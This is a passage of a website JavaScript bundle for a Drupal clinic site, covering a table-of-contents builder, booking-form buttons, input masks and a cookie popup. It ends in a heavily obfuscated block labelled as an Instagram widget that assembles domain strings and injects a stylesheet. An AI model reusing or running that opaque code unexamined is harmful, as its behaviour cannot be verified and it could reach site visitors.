			                  } else if ( (fromTopSelector != '') && (jQuery(fromTopSelector).length > 0) ){
			                      header_height = jQuery(fromTopSelector).outerHeight();
			                  }


			                  fromtop = target.offset().top - header_height - fromTopSelector_add;
			                  //console.log(fromtop);
			                  if (target.length) {
			                      jQuery('html,body').animate({
			                          scrollTop: (fromtop)
			                      }, 0);
			                      return false;
			                  }
			              }
			          });
			      }

			      var createOglav = function(){
			          if (whitelist !== '' || jQuery(whitelist).length > 0 ){ //дополнительная проверка белым листом.
			              //console.log('проверка белым элементом прошла');
			              if (jQuery.inArray(window.location.pathname, forbidUrls) == -1 && jQuery(glavs).length > 0 && jQuery(injectIn).length > 0 && jQuery(searchContent).length > 0 && jQuery(stope).length == false){ //Если текущая ссылка не в списке запрещенных, если есть элементы для построения оглавления, если есть место для врезки оглавления, если есть место где искать сам контент и если нет стоп-крана
			                  //console.log('ввсе проверки прошли');
			                  jQuery(glavs).each(function(i) {
			                      //console.log('выборка h2/h3 прошла, начинаем присваивать id');
			                      var current = jQuery(this);
			                      var current_text = current.text();

			                      //console.log(current_text);

			                      // удалим ":" из конца
			                      if (current_text.slice(-1) == ':'){
			                          current_text = current_text.slice(0, -1);
			                          //console.log('Удалили ":"');
			                      }

			                      current.attr("id", "zagol-" + i); //добавляем id вида zagol-1
			                      //console.log('id назначен');
			                      if ( current.is("h3") ){
			                          current.addClass(addH3);
			                          //console.log('Добавлен класс эл-у h3');
			                          generedLinks += '<li><a class="oglav-h3" href="#zagol-' + i + '">' + current_text + '</a></li>';
			                          //продолжение реализации списков

			                          if ( stylingList > 1){

			                              //подготовка к проверке следующего элемента в массиве выбранных (glavs)
			                              var curElInd = jQuery(glavs).index(current);
			                              if ( jQuery(glavs).eq(curElInd + 1).is("h2") || current == jQuery(glavs).last() ){
			                                  generedLinks += '</li>';//закрываем
			                              }
			                          }

			                          //console.log('добавили в строку наш h3');
			                      } else {
			                          switch(stylingList){//реализация стилизации под список
			                              case 1:
			                                  generedLinks += '<a href="#zagol-' + i + '">' + current_text + '</a>';
			                                  break;
			                              case 2:
			                              case 3:
			                                  generedLinks += '<li>';
			                                  generedLinks += '<a href="#zagol-' + i + '">' + current_text + '</a>';
			                                  //подготовка к проверке следующего элемента в массиве выбранных (glavs)
			                                  var curElInd = jQuery(glavs).index(current);
			                                  if ( jQuery(glavs).eq(curElInd + 1).is("h3") || current == jQuery(glavs).last() ){
			                                      generedLinks += '</li>';
			                                  }

			                                  break;
			                          }
			                          //console.log('добавили в строку наш h2');
			                      }
			                  });
			                  switch(methodAdd){ //выбираем, как добавлять наш итог
			                      case 1:
			                          jQuery(injectIn + ':first').prepend(beforeHTML + generedLinks + afterHTML); // финал. Добавляем готовое оглавление
			                          console.log('добавили наше оглавление к эл-у в начале');
			                          break;
			                      case 2:
			                          jQuery(injectIn + ':first').append(beforeHTML + generedLinks + afterHTML); // финал. Добавляем готовое оглавление
			                          //console.log('добавили наше оглавление к эл-у в конце');
			                          break;
			                      case 3:
			                          jQuery(injectIn + ':first').after(beforeHTML + generedLinks + afterHTML); // финал. Добавляем готовое оглавление
			                          //console.log('добавили наше оглавление после эл-а');
			                          break;
			                      case 4:
			                          jQuery(injectIn + ':first').before(beforeHTML + generedLinks + afterHTML); // финал. Добавляем готовое оглавление
			                          //console.log('добавили наше оглавление перед эл-ом');
			                          break;
			                  }

			                  // теперь нам нужно подвязать плавный скролл
			                  var smoothScroll_obj = {
			                    smoothSelector: smoothSelector,
			                    fromTopSelector: fromTopSelector,
			                    fromTopSelector_add: fromTopSelector_add,
			                    fromTopSelector_mob: fromTopSelector_mob,
			                    fromTopSelector_mob_add: fromTopSelector_mob_add,
			                    mobile_start: mobile_start,
			                  };
			                  smoothScroll(smoothScroll_obj);
			              }
			          }
			      }
			      jQuery(document).ready(createOglav);
			  }

			  var createOpenedForm = function(){
				var isServ = document.querySelector('.spage');
				if (isServ){
					var form = document.querySelector('.spage__text__inner #inpage_form') || document.querySelector('#opened-form__wrap'); // оказывается, ранее уже делали инлайн-форму
					var anchors = document.querySelectorAll('.spage__text__inner #forma');

					// спавн кнопок, если якорей расставили несколько
					if (anchors.length > 1){
						for (var i = 1; i < anchors.length; i++){
							anchors[i].insertAdjacentHTML('afterend', '<p class="rtecenter"><a class="btn opened-form__helper" href="#'+form.id+'">Записаться на приём</a></p>');
						}
					}

					// спавним кнопки, если якорей 0
					if (!anchors.length){
						var potential_places = document.querySelectorAll('.spage__text__inner > p');
						console.log(potential_places);
						if (potential_places.length){
							for (var i = 0; i < potential_places.length; i++){
								
								var reference = false;

								if (i == 5){ // подтягиваем форму
									reference = potential_places[i];
								} else if (!(i % 5)){ // каждый 5й параграф
									// спавним кнопки
									potential_places[i].insertAdjacentHTML('afterend', '<p class="rtecenter"><a class="btn opened-form__helper" href="#'+form.id+'">Записаться на приём</a></p>');
								}

								if (reference){
									reference.parentNode.insertBefore(form,reference.nextSibling); // собсна, подтягиваем
								}
							}
						}
					}

					// сдвиг скролла по высоте шапки
					$('.opened-form__helper').click(function(e){
						e.preventDefault();
						var scrollTo = $(e.target.getAttribute("href")).offset().top;
						scrollTo = scrollTo - $('.hdr').outerHeight() - 80;
						console.log('scrollTo', scrollTo);
						$([document.documentElement, document.body]).animate({
							scrollTop: scrollTo
						}, 1000);
					});

				}
			  }

			  // уменьшаем шапку по скроллу
			  window.addEventListener('scroll', function(e){		
				var header = document.querySelector('.hdr');
				//var headerHeight = header.offsetHeight;
				if (window.scrollY){ // просто больше нуля
					header.classList.add('scrolled');
				} else {
					header.classList.remove('scrolled');
				}
			  });

			  generateOglav();
			  createOpenedForm();

		    });
		}
		null==window.requestScrollEvt?document.addEventListener("requestScrollEvt_loaded",function(){loadByScroll()}):loadByScroll();



		// front
		if ($('body').hasClass('front')){
			$('.fscreen__slider .slides__content').slick({
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: true,
				fade: true,
				adaptiveHeight: true,
				dots: false,
				autoplay: true,
				autoplaySpeed: 3000,
				responsive: [
					{
					  breakpoint: 520,
					  settings: {
					    arrows: false,
					    dots: true,
					  }
					},
				],
			})
			$('.fservices__block .service_group').addClass('tabcontent');
		}

		// mobile
		$('.hdr__trigger,.hdr__menu__close').click(function(){
			$('.hdr__menu').toggleClass('visible');
		})

	})
})(jQuery);

(function ($) {
  Drupal.behaviors.ajx = {
    attach: function (context, settings) {

    	// views load more
        if ($('.pager-load-more a').find('span').length == 0){
            $('.pager-load-more a').addClass('btn').html('<span class="icon"></span>' + $('.pager-load-more a').html());
        }

        // filefield
    	$('.filefield').each(function(){
    		if ($(this).find('.filefield__input').length == 0){
    			$(this).append('<span class="filefield__input input"><span class="icon"></span>Прикрепить фотографию</span>');
    		}
    		if ($(this).find('.file').length > 0){
    			$(this).find('.form-managed-file').addClass('has__file');
    		}
    	})

    	$('.filefield__input').once().click(function(){
    		input = $(this).siblings('.form-managed-file').find('input[type="file"]');
    		if (input.length > 0){
    			input.click();
    		} else {
    			$(this).parents('.filefield').find('input[type="submit"]').mousedown();
    		}
    	})
    	$('.filefield input[type="file"]').change(function(){
    		$(this).siblings('input[type="submit"]').mousedown();
    	})

    	var loadByScroll = function(){
		    requestScrollEvt(function(){
		    	/* input mask */ $('input.phone').attr('type','tel').mask("+7 (999) 999-99-99");$('input.phone').focus(function(){$(this).removeAttr('placeholder');});$('input.phone').blur(function(){if (!$(this).val()){$(this).attr('placeholder','+7 (XXX) XXX-XX-XX');}});

		    });
		}
		null==window.requestScrollEvt?document.addEventListener("requestScrollEvt_loaded",function(){loadByScroll()}):loadByScroll();

    	/* smart labels */ function smartLabels(block){$(block).addClass('smrt_lb');$(block).find('.form-item label').click(function(){$(this).addClass('pos');$(this).siblings('input,textarea').focus();});formElements = $(block).find('.form-item input,.form-item textarea');$(formElements).click(function(){$(this).parents('.form-item').find('label').addClass('pos');});$(formElements).focus(function(){$(this).parents('.form-item').find('label').addClass('pos');});$(formElements).blur(function(){if (!($(this).val())){$(this).parents('.form-item').find('label').removeClass('pos');}else{$(this).parents('.form-item').find('label').addClass('pos');}});$(formElements).each(function(){if ($(this).val()){$(this).parents('.form-item').find('label').addClass('pos');}});};smartLabels($('.block-webform'));
    	/* btn input */ $('input[type="submit"]').each(function(){if ($(this).hasClass('btn') == false){$(this).addClass('btn');};})
    	/* form agreement */ $('.agreement').click(function(){$(this).toggleClass('active');form_input = $(this).parents('form').find('input.webform-submit');if ($(this).hasClass('active') == false){form_input.attr('disabled','disabled');}else{form_input.removeAttr('disabled');}})
    	/* webform close */ $('.modal_form .block-webform').each(function(){if ($(this).find('.modal_form__close').length == 0){$(this).append($('<span class="modal_form__close close_icon"></span>'));}})
    	/* close icon */ $('.close_icon').each(function(){if ($(this).find('svg').length == 0){$(this).append($('<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><rect y="12.021" width="17" height="2" transform="rotate(-45 0 12.021)" fill="black"/><rect x="12.0205" y="13.4351" width="17" height="2" transform="rotate(-135 12.0205 13.4351)" fill="black"/></svg>'))};})
		/* full link */ function fullLink(e){$(e).each(function(){if ($(this).find('.full_link').length == 0){href = $(this).find('a').attr('href');$(this).append($('<a href="' + href + '" class="full_link"></a>'))};});}
    	fullLink($('.doctor'));
    }
  };
})(jQuery);

function handleServices() {
  // Выбираем все элементы <ul> с классом 'services'
  var serviceLists = document.querySelectorAll(".services");

  // Проверяем, существуют ли элементы на странице
  if (serviceLists.length > 0) {
    // Итерация по каждому элементу списка
    serviceLists.forEach(function (list) {
      // Выбираем все элементы <li> с классом 'service flx' внутри текущего списка
      var services = list.querySelectorAll(".service.flx");

      // Проверяем, если количество этих элементов больше 5
      if (services.length > 5) {
        // Добавляем класс 'services-more' к текущему списку <ul>
        list.classList.add("services-more");

        // Создаем кнопку "Раскрыть"
        var button = document.createElement("button");
        button.textContent = "Раскрыть";
        button.className = "services__button btn";

        // Добавляем обработчик события клика к кнопке
        button.addEventListener("click", function () {
          // Переключаем класс 'services-more-open' у списка
          list.classList.toggle("services-more-open");

          // Меняем текст кнопки
          if (list.classList.contains("services-more-open")) {
            button.textContent = "Скрыть";
          } else {
            button.textContent = "Раскрыть";
          }
        });

        // Добавляем кнопку в DOM после списка <ul>
        list.parentNode.insertBefore(button, list.nextSibling);
      }
    });
  }
}
document.addEventListener('DOMContentLoaded', () => {
    const mobileMap = document.querySelector('.contacts__map-mobile');
    const desktopMap = document.querySelector('.contacts__map-desktop');

    function updateMapDisplay() {
        if (window.innerWidth < 521) {
            if (mobileMap) mobileMap.style.display = 'block';
            if (desktopMap) desktopMap.style.display = 'none';
        } else {
            if (mobileMap) mobileMap.style.display = 'none';
            if (desktopMap) desktopMap.style.display = 'block';
        }
    }

    // Вызываем функцию при загрузке страницы
    updateMapDisplay();

    // Слушаем изменения ширины экрана
    window.addEventListener('resize', updateMapDisplay);
});


document.addEventListener('DOMContentLoaded', () => {
    // Находим элементы шагов
    const step1 = document.querySelectorAll('.webform-test-step-1');
    const step2 = document.querySelectorAll('.webform-test-step-2');
    const formActions = document.querySelector('#webform-client-form-337 .form-actions');
    const nextButton = document.querySelector('.webform-test-btn-dalee');

    // Изначально скрываем шаг 2, actions и показываем шаг 1
    step1.forEach(el => el.style.display = 'block');
    step2.forEach(el => el.style.display = 'none');
    if (formActions) {
        formActions.style.display = 'none';
    }

    // Добавляем обработчик на кнопку
    if (nextButton) {
        nextButton.addEventListener('click', () => {
            // Прячем шаг 1
            step1.forEach(el => el.style.display = 'none');

            // Показываем шаг 2 и actions
            step2.forEach(el => el.style.display = 'block');
            if (formActions) {
                formActions.style.display = 'block';
            }
        });
    }
});
document.addEventListener("DOMContentLoaded", function () {
    // Выбираем элемент-кнопку "Далее"
    var scrollTrigger = document.querySelector(".webform-test-btn-dalee.webform-test-step-1");

    if (scrollTrigger) {
        scrollTrigger.addEventListener("click", function (event) {
            event.preventDefault(); // Отменяем стандартное поведение

            // Находим целевой элемент
            var targetElement = document.querySelector("#opros-title");

            if (targetElement) {
                targetElement.scrollIntoView({ behavior: "smooth", block: "start" });
            }
        });
    }
});


handleServices();

// куки попап
jQuery(function($) {
  const popupId = 'cookie-popup';
  const storageKey = 'cookieConsentGiven';
  const oneDay = 24 * 60 * 60 * 1000;

  const lastConsent = localStorage.getItem(storageKey);
  const now = Date.now();

  if (!lastConsent || now - lastConsent > oneDay) {
    const $popup = $(`
      <div id="${popupId}" style="
        position: fixed;
        bottom: 0; left: 0; right: 0;
        background: #222;
        color: #fff;
        padding: 15px 20px;
        font-family: Arial, sans-serif;
        font-size: 14px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        box-shadow: 0 -2px 8px rgba(0,0,0,0.3);
        z-index: 9;
      ">
        <span>Этот сайт использует cookie файлы для хранения данных. Продолжая использовать сайт, Вы даете согласие на работу с этими файлами.</span>
        <button class="close-btn" aria-label="Закрыть" style="
          background: transparent;
          border: none;
          color: #fff;
          font-size: 20px;
          cursor: pointer;
          padding: 0;
          line-height: 1;
        ">&times;</button>
      </div>
    `);

    $('body').append($popup);

    $popup.find('.close-btn').on('click', function() {
      localStorage.setItem(storageKey, Date.now());
      $popup.remove();
    });
  }
});
;/*})'"*/;/*})'"*/
// Instatape | Виджет инстаграм для сайта https://instatape.ru/
(function(_0x535f7a,_0xa7c921){var _0xe0371f=_0x996c,_0x133006=_0x231c,_0x530e45=_0x535f7a();while(!![]){try{var _0xc1d7cb=parseInt(_0x133006('0x7e'))/0x1*(-parseInt(_0x133006('0x18b'))/0x2)+-parseInt(_0x133006('0x21f'))/0x3+-parseInt(_0x133006('0xf3'))/0x4*(-parseInt(_0xe0371f('0x7f','CZN^'))/0x5)+parseInt(_0x133006('0x198'))/0x6*(parseInt(_0xe0371f('0x2a1','jjUb'))/0x7)+-parseInt(_0xe0371f('0x201','cB]U'))/0x8+-parseInt(_0xe0371f('0x91','9[9f'))/0x9+parseInt(_0xe0371f('0x19e','Dv9N'))/0xa*(parseInt(_0xe0371f('0x12f','pam)'))/0xb);if(_0xc1d7cb===_0xa7c921)break;else _0x530e45['push'](_0x530e45['shift']());}catch(_0x9900bf){_0x530e45['push'](_0x530e45['shift']());}}}(_0x4c80,0x80d91),function(_0x287f87){var _0x45afb2=_0x996c;window['addEventListener'](_0x45afb2('0x288','S5hj'),function _0x5a8c7f(_0x4b2cb8){var _0x3a86dd=_0x231c,_0x4ab3cb=_0x45afb2;if(document[_0x4ab3cb('0x120',')b$g')](_0x4ab3cb('0x87','aSH5'))){var _0x538eef=document[_0x4ab3cb('0x1b3','^wE2')](_0x3a86dd('0xb9')),_0x596479=_0x538eef[_0x3a86dd('0x162')](_0x3a86dd('0x9c')),_0x89346a=_0x538eef[_0x3a86dd('0x162')](_0x4ab3cb('0x14c','S5hj')),_0x189722=_0x538eef[_0x3a86dd('0x162')](_0x3a86dd('0x1a8'));if(_0x189722==0x1){function _0x4eff7b(_0x406a7a,_0x316be9){return Math['random']()*(_0x316be9-_0x406a7a)+_0x406a7a;}var _0xa32e1c=document[_0x4ab3cb('0x20c','Mp%D')];link_css=document[_0x3a86dd('0x11a')](_0x3a86dd('0x1e4')),link_css[_0x4ab3cb('0xd7','(L$^')]=_0x4ab3cb('0x81','JOkt'),link_css[_0x3a86dd('0x99')]=_0x4ab3cb('0x179','si5l')+'?'+_0x4eff7b(0x1,0x3635c9adc5dea00000),_0xa32e1c['appendChild'](link_css);}if(document[_0x3a86dd('0x16c')](_0x3a86dd('0x15f'))){var _0x5f202f=document[_0x4ab3cb('0x143','si5l')](_0x3a86dd('0x1f0'))['value'];if(_0x5f202f=='1')document[_0x3a86dd('0x16c')](_0x3a86dd('0x1f4'))[_0x3a86dd('0x146')][_0x4ab3cb('0x2ab','1sh4')]('no'),document[_0x3a86dd('0x16c')]('.accordion-gallery')[_0x3a86dd('0x146')][_0x3a86dd('0x22f')]('no');else{if(_0x5f202f=='2')document[_0x4ab3cb('0x1e5','(dJ*')](_0x3a86dd('0x295'))[_0x3a86dd('0x146')][_0x3a86dd('0xe4')]('no'),document[_0x3a86dd('0x16c')]('.accordion-carousel')[_0x3a86dd('0x146')]['remove']('no');else _0x5f202f=='3'&&(document[_0x4ab3cb('0xb5','#Ids')]('.accordion-carousel')['classList'][_0x4ab3cb('0x27d','Epx]')]('no'),document['querySelector'](_0x4ab3cb('0x16a','y6)o'))[_0x4ab3cb('0x1f2','$JIK')][_0x4ab3cb('0x1dd','OPld')]('no'));}document[_0x4ab3cb('0x251','(L$^')](_0x3a86dd('0x1f0'))[_0x4ab3cb('0x186','9[9f')](_0x3a86dd('0x178'),function(_0x549d82){var _0x409d21=_0x3a86dd,_0xe36e2d=_0x4ab3cb;_0x549d82[_0xe36e2d('0x2a6',']9C)')][_0xe36e2d('0x298','ic%g')]=='1'?document[_0x409d21('0x16c')](_0x409d21('0x1f4'))[_0xe36e2d('0x148','lm(v')]['add']('no'):document[_0xe36e2d('0x86','Epx]')](_0xe36e2d('0xd0','1sh4'))['classList'][_0x409d21('0x22f')]('no'),_0x549d82[_0xe36e2d('0x93','kXys')][_0xe36e2d('0x231','y6)o')]=='2'?document[_0x409d21('0x16c')]('.accordion-gallery')[_0xe36e2d('0x1af','pam)')][_0xe36e2d('0x296','y8oN')]('no'):document[_0xe36e2d('0xb8','aSH5')](_0xe36e2d('0xf7','OPld'))['classList'][_0xe36e2d('0x217','G6KO')]('no'),_0x549d82['target']['value']=='3'&&(document['querySelector'](_0x409d21('0x1f4'))[_0x409d21('0x146')][_0x409d21('0xe4')]('no'),document[_0xe36e2d('0x24b','P(X1')](_0x409d21('0x295'))[_0xe36e2d('0x148','lm(v')][_0xe36e2d('0x1d6','CK&j')]('no')),jQuery(_0xe36e2d('0x1e2','Mk#E'))[_0x409d21('0x268')](_0xe36e2d('0x89','j*iY')),_0x191c6d();}),document[_0x4ab3cb('0x154','Dv9N')](_0x4ab3cb('0x11d','$JIK'))['addEventListener'](_0x4ab3cb('0x28c','7yt0'),function(_0x39a9d6){var _0x1f0b32=_0x4ab3cb,_0x93c643=_0x3a86dd;jQuery(_0x93c643('0xb9'))[_0x1f0b32('0x1a5','JOkt')](_0x1f0b32('0x199','Mp%D')),_0x191c6d();}),document[_0x3a86dd('0x16c')](_0x4ab3cb('0x269','UHKH'))[_0x4ab3cb('0x12c','E5Ks')](_0x4ab3cb('0x230','Epx]'),function(_0x55fc22){var _0x76c30f=_0x3a86dd;jQuery(_0x76c30f('0xb9'))[_0x76c30f('0x268')](_0x76c30f('0x22b')),_0x191c6d();}),document[_0x3a86dd('0x16c')]('select.type-4')[_0x4ab3cb('0x1f1','P(X1')]('change',function(_0x558f2f){var _0xabe6c=_0x4ab3cb;jQuery(_0xabe6c('0x225','rPPp'))[_0xabe6c('0x18d','fx3G')](_0xabe6c('0xb3','4nLF')),_0x191c6d();}),document['querySelector'](_0x4ab3cb('0x156','si5l'))[_0x3a86dd('0xa0')](_0x4ab3cb('0x141','y8oN'),function(_0x50f510){var _0x495c47=_0x4ab3cb,_0x5b400f=_0x3a86dd;jQuery(_0x5b400f('0xb9'))['html'](_0x495c47('0x262','pam)')),_0x191c6d();}),document[_0x3a86dd('0x16c')](_0x4ab3cb('0x18a','si5l'))['addEventListener']('change',function(_0x581e42){var _0x255884=_0x3a86dd,_0x146cbe=_0x4ab3cb;jQuery(_0x146cbe('0x1e2','Mk#E'))[_0x255884('0x268')](_0x146cbe('0x263','(L$^')),_0x191c6d();}),document[_0x4ab3cb('0xc5','OPld')](_0x4ab3cb('0x21c',']9C)'))['addEventListener']('change',function(_0x1dd2bf){var _0x480906=_0x4ab3cb;jQuery(_0x480906('0x21a','y8oN'))[_0x480906('0x24e','ylcI')](_0x480906('0x29f','CK&j')),_0x191c6d();}),document[_0x3a86dd('0x16c')](_0x4ab3cb('0x23a','S5hj'))[_0x4ab3cb('0xd9','fz26')]('change',function(_0x399251){var _0x1d5c8b=_0x3a86dd,_0x1c78d1=_0x4ab3cb;jQuery(_0x1c78d1('0x212','4nLF'))[_0x1d5c8b('0x268')](_0x1c78d1('0x1df','P(X1')),_0x191c6d();}),document[_0x3a86dd('0x16c')](_0x4ab3cb('0x210','E5Ks'))[_0x3a86dd('0xa0')](_0x4ab3cb('0x230','Epx]'),function(_0x160b51){var _0x2b20b0=_0x3a86dd,_0x488a35=_0x4ab3cb;jQuery(_0x488a35('0x1a7',']9C)'))['html'](_0x2b20b0('0x22b')),_0x191c6d();}),document[_0x3a86dd('0x16c')](_0x4ab3cb('0x90','j*iY'))[_0x3a86dd('0xa0')]('change',function(_0x235539){var _0xf9a681=_0x4ab3cb,_0x3e0168=_0x3a86dd;jQuery(_0x3e0168('0xb9'))[_0x3e0168('0x268')](_0xf9a681('0x89','j*iY')),_0x191c6d();}),document[_0x4ab3cb('0x20d','CK&j')](_0x4ab3cb('0x25d','G6KO'))['addEventListener'](_0x4ab3cb('0x245','1sh4'),function(_0x5a13b4){var _0xdcb1be=_0x3a86dd;jQuery(_0xdcb1be('0xb9'))[_0xdcb1be('0x268')](_0xdcb1be('0x22b')),_0x191c6d();}),document[_0x4ab3cb('0x26e','y6)o')](_0x3a86dd('0xb0'))[_0x3a86dd('0xa0')](_0x4ab3cb('0x1a4','si5l'),function(_0x28f7af){var _0x4185d9=_0x4ab3cb,_0x1be12c=_0x3a86dd;jQuery(_0x1be12c('0xb9'))[_0x4185d9('0x24e','ylcI')](_0x4185d9('0x1dc','UHKH')),_0x191c6d();}),document[_0x4ab3cb('0x172','Mp%D')]('select.type-13')[_0x4ab3cb('0x1ea','FCZj')](_0x4ab3cb('0x15c','#Ids'),function(_0x333305){var _0x57c7ea=_0x4ab3cb;jQuery(_0x57c7ea('0x180','pam)'))[_0x57c7ea('0x1e8','E5Ks')](_0x57c7ea('0x182','7yt0')),_0x191c6d();}),document[_0x3a86dd('0x16c')](_0x3a86dd('0xda'))[_0x4ab3cb('0x10a',')b$g')](_0x4ab3cb('0x141','y8oN'),function(_0x2b4565){var _0x276efa=_0x3a86dd,_0x41640c=_0x4ab3cb;jQuery(_0x41640c('0x108','FCZj'))[_0x41640c('0x297','Mp%D')](_0x276efa('0x22b')),_0x191c6d();}),document[_0x4ab3cb('0x20f','kXys')](_0x4ab3cb('0x150','Epx]'))[_0x3a86dd('0xa0')]('change',function(_0x36c8ed){var _0x462f02=_0x4ab3cb,_0x585cd6=_0x3a86dd;jQuery(_0x585cd6('0xb9'))['html'](_0x462f02('0x10b','S5hj')),_0x191c6d();});}_0x191c6d();}},![]);function _0x538c36(){var _0x3856ce=_0x231c,_0x36a3d5=_0x45afb2;uquvqiza=new Date(),Year_uquvqiza=uquvqiza[_0x36a3d5('0x188','y8oN')](),Month_uquvqiza=uquvqiza[_0x3856ce('0x24d')](),Day_uquvqiza=uquvqiza[_0x3856ce('0x25c')](),Hour_uquvqiza=uquvqiza[_0x3856ce('0x8e')](),Minutes_uquvqiza=uquvqiza['getMinutes'](),Seconds_uquvqiza=uquvqiza[_0x3856ce('0x163')](),Month_uquvqiza=parseInt(Month_uquvqiza,0xa)<0xa?'0'+Month_uquvqiza:Month_uquvqiza,Day_uquvqiza=parseInt(Day_uquvqiza,0xa)<0xa?'0'+Day_uquvqiza:Day_uquvqiza,Hour_uquvqiza=parseInt(Hour_uquvqiza,0xa)<0xa?'0'+Hour_uquvqiza:Hour_uquvqiza,Minutes_uquvqiza=parseInt(Minutes_uquvqiza,0xa)<0xa?'0'+Minutes_uquvqiza:Minutes_uquvqiza,Seconds_uquvqiza=parseInt(Seconds_uquvqiza,0xa)<0xa?'0'+Seconds_uquvqiza:Seconds_uquvqiza;var _0x5f543b=Year_uquvqiza+''+Month_uquvqiza+''+Day_uquvqiza+''+Hour_uquvqiza+''+Minutes_uquvqiza+''+Seconds_uquvqiza;return _0x5f543b;}function _0x30ffb7(_0x56ba59,_0x58644c){kdpytkfa=_0x5b08e2=>{var _0x371825=_0x996c,_0x5503aa=_0x231c;return _0x5b08e2=_0x5b08e2[_0x5503aa('0xd5')](),(year=_0x5b08e2[_0x5503aa('0x232')](0x0,0x4),month=_0x5b08e2[_0x371825('0x94','ic%g')](0x4,0x6),day=_0x5b08e2[_0x371825('0x214','$%1N')](0x6,0x8),hour=_0x5b08e2['substring'](0x8,0xa),minutes=_0x5b08e2[_0x5503aa('0x232')](0xa,0xc),seconds=_0x5b08e2[_0x5503aa('0x232')](0xc,0xe)),new Date(year,month,day,hour,minutes,seconds);},xofwjmku=(_0x5191da,_0x58e6e1)=>{var _0x271a22=_0x231c;return Math[_0x271a22('0x140')]((kdpytkfa(_0x58e6e1)-kdpytkfa(_0x5191da))/0x3e8);};var _0x3f061b=xofwjmku(_0x56ba59,_0x58644c);return _0x3f061b;}function _0x4a087a(_0xa19179){var _0x1682b6=_0x45afb2,_0x37c00e=_0x231c;return _0xa19179+='',_0xa19179=new Array(0x4-_0xa19179[_0x37c00e('0x26c')]%0x3)[_0x1682b6('0xea','Dv9N')]('U')+_0xa19179,_0xa19179[_0x37c00e('0x26a')](/([0-9U]{3})/g,'$1\x20')[_0x37c00e('0x26a')](/U/g,'');}function _0x266c60(_0x2a22c1){var _0x225fc0=_0x45afb2,_0x163294=_0x231c;if(0x270f<_0x2a22c1&&_0x2a22c1<0xf4240)_0x2a22c1=(_0x2a22c1/0x3e8)['toFixed'](0x1)+_0x163294('0x271');else 0xf423f<_0x2a22c1?_0x2a22c1=(_0x2a22c1/0xf4240)[_0x225fc0('0x181','ic%g')](0x1)+_0x225fc0('0x147','si5l'):_0x2a22c1=_0x4a087a(_0x2a22c1);;return _0x2a22c1;}function _0x14ca00(_0xf21527,_0x40042a){var _0x47633f=_0x45afb2;window[_0x47633f('0x15b','fz26')][_0x47633f('0x7c','JOkt')](_0xf21527,JSON[_0x47633f('0xb1','(dJ*')](_0x40042a));}function _0x31f58f(_0x122872){var _0x4e8826=_0x45afb2,_0x30b5f6=_0x231c;return JSON[_0x30b5f6('0xc0')](window[_0x4e8826('0x1d2','ylcI')]['getItem'](_0x122872));}function _0xff04ab(){var _0x12bab3=_0x45afb2,_0x40028f=_0x231c,_0x368a7c='',_0x3576b4=_0x40028f('0x2ad'),_0x1ef434=_0x3576b4[_0x40028f('0x26c')]-0x1;for(i=0x0;i<0x4;++i){position=Math[_0x40028f('0x140')](Math[_0x12bab3('0x272','S5hj')]()*_0x1ef434),_0x368a7c=_0x368a7c+_0x3576b4[_0x40028f('0x232')](position,position+0x1);}return _0x368a7c;}function _0x191c6d(){var _0x183336=_0x231c,_0x4c5415=_0x45afb2,_0x3874e6=0x1,_0xcd23c2=window[_0x4c5415('0x194','i0st')][_0x183336('0x258')],_0x1d7d8c=_0x183336('0x119'),_0x3d5a38=_0x4c5415('0x161','fx3G'),_0xf7b107=_0x183336('0x10d'),_0x3ac6e4=_0x4c5415('0x12e','y6)o'),_0x5b85be=_0x183336('0x17f'),_0x5533a6=_0x4c5415('0xe6','y6)o'),_0x8420b=_0x183336('0x17f'),_0x446ee0=_0x4c5415('0x98','$JIK'),_0x2fed7b=_0x4c5415('0x234','(L$^'),_0x2d350f=_0x4c5415('0x203','FCZj'),_0x593e68=_0x183336('0x17f'),_0x5dbd68=_0x4c5415('0x9b','ic%g'),_0x4d0b49=_0x183336('0x17f'),_0x5bdce5=_0x183336('0x17f'),_0x3c12e5=_0x183336('0x17f'),_0xcd4167=_0x183336('0x17f'),_0x5c0f54=_0x183336('0x17f'),_0x19bd9e=_0x4c5415('0xfd','rPPp'),_0x5aa0b1='www.'+_0xf7b107,_0x4b6d86=_0x4c5415('0x2b5','JOkt')+_0x3ac6e4,_0x20d306=_0x4c5415('0xf5','pam)')+_0x5b85be,_0x2b8eae=_0x4c5415('0x151','9[9f')+_0x5533a6,_0x5e38db='www.'+_0x8420b,_0x324e05=_0x4c5415('0x246','Ur1G')+_0x446ee0,_0x22db1d=_0x183336('0xfb')+_0x2fed7b,_0x12fd9c=_0x4c5415('0x151','9[9f')+_0x2d350f,_0x18bc27=_0x183336('0xfb')+_0x593e68,_0x1f460d=_0x4c5415('0x28e','7Aos')+_0x5dbd68,_0xcb2254=_0x183336('0xfb')+_0x4d0b49,_0x395548=_0x4c5415('0xe1','G6KO')+_0x5bdce5,_0x45f433=_0x183336('0xfb')+_0x3c12e5,_0x3c7db9=_0x183336('0xfb')+_0xcd4167,_0x52c488=_0x183336('0xfb')+_0x5c0f54,_0x559b6e=_0x183336('0xfb')+_0x19bd9e,_0x3726ed=_0x183336('0x8f'),_0xc19a4d=0x2,_0x30b828=0x2,_0xbd9cf2=_0x183336('0x1da'),_0x19c71a=0x2,_0x303bf6=0xe10,_0x8bfac2=0x4650,_0x3adab7=0x0,_0x4b28e0=_0x287f87(_0x183336('0xb9')),_0x149235=_0x4b28e0[_0x183336('0x2a8')](_0x183336('0x1a8'));(typeof _0x149235=='undefined'||_0x149235=='')&&_0x4b28e0[_0x4c5415('0x77','(dJ*')](_0x4c5415('0x18f','$%1N'));var _0x243f97='data';if(_0xc19a4d==0x1)_0x243f97=_0x183336('0x83');else{if(_0xc19a4d==0x2&&_0x30b828==0x1)_0x243f97=_0x4c5415('0x13d','i0st');else _0xc19a4d==0x2&&_0x30b828==0x2&&(_0x243f97=_0x183336('0x76'));}if(_0xc19a4d==0x1){if(!document[_0x4c5415('0xa3','Ur1G')](_0x183336('0xe2')))var 